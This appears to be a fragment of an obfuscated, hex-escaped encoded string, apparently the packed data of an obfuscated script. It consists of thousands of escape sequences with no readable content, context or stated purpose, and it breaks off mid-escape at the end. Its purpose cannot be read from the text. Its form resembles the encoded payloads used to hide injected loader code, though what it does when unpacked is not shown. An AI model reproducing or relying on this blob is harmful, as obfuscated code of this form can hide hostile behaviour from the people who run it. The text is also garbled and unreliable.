C\x69\x5C\x6C\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x4C\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x51\x5C\x72\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x70\x5C\x59\x5C\x68\x5C\x76\x5C\x31\x6B\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x62\x5C\x70\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x76\x5C\x55\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x46\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x6D\x5C\x44\x5C\x6C\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x72\x5C\x41\x5C\x6D\x5C\x69\x5C\x6C\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x41\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x55\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x48\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x77\x5C\x5A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x30\x5C\x31\x30\x5C\x73\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x41\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x77\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x58\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x77\x5C\x79\x5C\x79\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x58\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x76\x5C\x55\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x77\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x44\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x76\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x6C\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x63\x5C\x5A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x39\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x30\x5C\x31\x30\x5C\x73\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x41\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x5A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x39\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x6D\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x39\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x53\x5C\x7A\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6A\x5C\x48\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x72\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x51\x5C\x4A\x5C\x6F\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x76\x5C\x31\x77\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6A\x5C\x31\x66\x5C\x70\x5C\x31\x65\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x70\x5C\x31\x38\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x51\x5C\x51\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x6A\x5C\x74\x5C\x70\x5C\x31\x6E\x5C\x6D\x5C\x70\x5C\x78\x5C\x6C\x5C\x31\x66\x5C\x31\x6A\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x48\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x48\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x6E\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x48\x5C\x31\x62\x5C\x70\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x73\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x51\x5C\x4A\x5C\x6F\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x76\x5C\x31\x77\x5C\x6F\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x51\x5C\x51\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x6A\x5C\x73\x5C\x31\x36\x5C\x41\x5C\x48\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x74\x5C\x76\x5C\x4B\x5C\x31\x66\x5C\x69\x5C\x6E\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x48\x5C\x31\x62\x5C\x70\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x6F\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x70\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x70\x5C\x44\x5C\x31\x69\x5C\x48\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x76\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x76\x5C\x31\x78\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x31\x6A\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x76\x5C\x31\x78\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x79\x5C\x79\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x76\x5C\x6F\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x77\x5C\x6D\x5C\x72\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x53\x5C\x4A\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6A\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x31\x69\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x5A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x78\x5C\x6D\x5C\x6F\x5C\x6E\x5C\x31\x76\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x72\x5C\x6D\x5C\x4D\x5C\x31\x69\x5C\x76\x5C\x31\x43\x5C\x5A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x44\x5C\x68\x5C\x51\x5C\x31\x45\x5C\x4D\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x73\x5C\x76\x5C\x31\x43\x5C\x31\x69\x5C\x4D\x5C\x79\x5C\x79\x5C\x4D\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x31\x75\x5C\x5A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x44\x5C\x68\x5C\x31\x32\x5C\x31\x45\x5C\x4D\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x73\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x44\x5C\x68\x5C\x6E\x5C\x31\x44\x5C\x31\x45\x5C\x4D\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x6A\x5C\x72\x5C\x31\x69\x5C\x76\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6B\x5C\x72\x5C\x6D\x5C\x76\x5C\x31\x43\x5C\x6C\x5C\x6A\x5C\x52\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x31\x74\x5C\x6D\x5C\x6F\x5C\x31\x6A\x5C\x73\x5C\x31\x36\x5C\x41\x5C\x72\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x6F\x5C\x41\x5C\x72\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x74\x5C\x6F\x5C\x31\x62\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x52\x5C\x68\x5C\x76\x5C\x49\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x32\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x31\x43\x5C\x73\x5C\x31\x62\x5C\x31\x62\x5C\x51\x5C\x54\x5C\x68\x5C\x6E\x5C\x31\x77\x5C\x68\x5C\x6E\x5C\x4C\x5C\x68\x5C\x6E\x5C\x58\x5C\x31\x62\x5C\x51\x5C\x54\x5C\x5A\x5C\x6E\x5C\x31\x31\x5C\x6D\x5C\x6F\x5C\x41\x5C\x72\x5C\x41\x5C\x6F\x5C\x31\x65\x5C\x6F\x5C\x41\x5C\x72\x5C\x41\x5C\x6F\x5C\x79\x5C\x6E\x5C\x31\x37\x5C\x6D\x5C\x6F\x5C\x41\x5C\x53\x5C\x31\x74\x5C\x68\x5C\x6E\x5C\x31\x64\x5C\x41\x5C\x6F\x5C\x79\x5C\x6E\x5C\x31\x6A\x5C\x6D\x5C\x6E\x5C\x31\x70\x5C\x31\x30\x5C\x31\x32\x5C\x79\x5C\x6E\x5C\x31\x6B\x5C\x6D\x5C\x31\x32\x5C\x44\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x52\x5C\x6C\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x52\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x69\x5C\x6E\x5C\x73\x5C\x6B\x5C\x4A\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x31\x30\x5C\x72\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x69\x5C\x31\x42\x5C\x73\x5C\x6B\x5C\x4A\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x68\x5C\x31\x32\x5C\x72\x5C\x31\x30\x5C\x72\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x69\x5C\x43\x5C\x74\x5C\x69\x5C\x31\x44\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4F\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x70\x5C\x31\x37\x5C\x6B\x5C\x76\x5C\x31\x75\x5C\x6C\x5C\x46\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x51\x5C\x59\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x31\x32\x5C\x52\x5C\x6D\x5C\x52\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x53\x5C\x4F\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x76\x5C\x52\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6D\x5C\x48\x5C\x41\x5C\x4B\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x31\x32\x5C\x54\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x64\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6D\x5C\x48\x5C\x41\x5C\x4B\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x51\x5C\x51\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6A\x5C\x47\x5C\x51\x5C\x6B\x5C\x4B\x5C\x68\x5C\x51\x5C\x70\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x31\x66\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x5A\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x73\x5C\x75\x5C\x68\x5C\x76\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x48\x5C\x41\x5C\x4B\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x31\x32\x5C\x78\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x73\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6C\x5C\x45\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4B\x5C\x68\x5C\x56\x5C\x51\x5C\x59\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x76\x5C\x70\x5C\x6B\x5C\x76\x5C\x31\x75\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x53\x5C\x72\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x55\x5C\x6A\x5C\x77\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x78\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x50\x5C\x6D\x5C\x77\x5C\x31\x69\x5C\x78\x5C\x5A\x5C\x78\x5C\x73\x5C\x77\x5C\x6A\x5C\x49\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x50\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x6A\x5C\x59\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x74\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x44\x5C\x6D\x5C\x31\x35\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x55\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x31\x61\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x31\x34\x5C\x6A\x5C\x6F\x5C\x51\x5C\x55\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x37\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x37\x5C\x68\x5C\x51\x5C\x4E\x5C\x5A\x5C\x6B\x5C\x54\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x37\x5C\x68\x5C\x51\x5C\x4E\x5C\x6A\x5C\x31\x62\x5C\x31\x4B\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x68\x5C\x76\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x6C\x5C\x5A\x5C\x6B\x5C\x7A\x5C\x6D\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x54\x5C\x6D\x5C\x77\x5C\x31\x45\x5C\x7A\x5C\x31\x62\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x73\x5C\x54\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4F\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x5A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x73\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x31\x47\x5C\x70\x5C\x5A\x5C\x49\x5C\x73\x5C\x49\x5C\x41\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x6D\x5C\x54\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x6D\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x49\x5C\x31\x47\x5C\x70\x5C\x5A\x5C\x49\x5C\x73\x5C\x49\x5C\x41\x5C\x69\x5C\x6A\x5C\x55\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x69\x5C\x6D\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x47\x5C\x44\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x41\x5C\x77\x5C\x31\x62\x5C\x70\x5C\x31\x30\x5C\x55\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x31\x30\x5C\x55\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x39\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x63\x5C\x6B\x5C\x6C\x5C\x68\x5C\x51\x5C\x31\x65\x5C\x6B\x5C\x6C\x5C\x68\x5C\x51\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x68\x5C\x51\x5C\x31\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x39\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x43\x5C\x6A\x5C\x4E\x5C\x6A\x5C\x42\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x55\x5C\x6A\x5C\x77\x5C\x6A\x5C\x78\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x37\x5C\x6A\x5C\x50\x5C\x6D\x5C\x6F\x5C\x51\x5C\x55\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x78\x5C\x6A\x5C\x49\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x59\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x50\x5C\x5A\x5C\x6B\x5C\x43\x5C\x6D\x5C\x78\x5C\x68\x5C\x47\x5C\x31\x70\x5C\x5A\x5C\x57\x5C\x44\x5C\x73\x5C\x57\x5C\x69\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x78\x5C\x68\x5C\x47\x5C\x31\x37\x5C\x5A\x5C\x57\x5C\x44\x5C\x73\x5C\x57\x5C\x69\x5C\x6C\x5C\x73\x5C\x6B\x5C\x43\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x7A\x5C\x5A\x5C\x6B\x5C\x43\x5C\x5A\x5C\x6B\x5C\x42\x5C\x6D\x5C\x78\x5C\x68\x5C\x47\x